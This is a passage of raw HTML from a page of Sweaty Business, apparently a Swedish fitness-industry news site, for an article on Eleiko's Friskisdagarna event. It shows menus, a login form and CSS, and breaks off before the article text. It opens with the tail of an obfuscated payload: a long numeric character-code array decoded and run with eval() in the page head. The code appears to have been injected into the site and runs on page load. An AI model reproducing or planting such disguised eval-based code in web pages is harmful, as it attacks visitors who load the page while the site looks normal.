57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-9895 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Business" class="entry-crumb" href="https://sweatybusiness.se/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trendspaning från Eleikos kundevent Friskisdagarna</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9895" class="post-9895 post type-post status-publish format-standard has-post-thumbnail category-business category-corporate-wellness category-digitalt category-featured category-gym category-halsa category-leverantorsnyheter category-traning tag-eleiko tag-erik-blomberg tag-friskissvettis tag-functional-bodybuilding tag-halmstad tag-johan-arnerlind tag-marcus-filly" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sweatybusiness.se/category/business/">Business</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/gym/">Gym</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/halsa/">Hälsa</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/traning/">Träning</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Trendspaning från Eleikos kundevent Friskisdagarna</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-13T06:22:00+01:00" >2022-10-13</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored 